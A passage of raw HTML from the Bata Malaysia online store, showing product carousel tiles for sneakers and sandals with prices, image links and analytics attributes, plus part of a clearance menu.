https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/clearance/" data-menu-index="2" data-menu-selection="Clearance" aria-label="Clearance" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Clearance</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768413194511/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Clearance</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/women/" aria-label="Women">
                <span class="cc-menu__thirdLevel__title">Women</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/men/" aria-label="Men">
                <span class="cc-menu__thirdLevel__title">Men</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/kids/" aria-label="Kids">
                <span class="cc-menu__thirdLevel__title">Kids</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/clearance/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
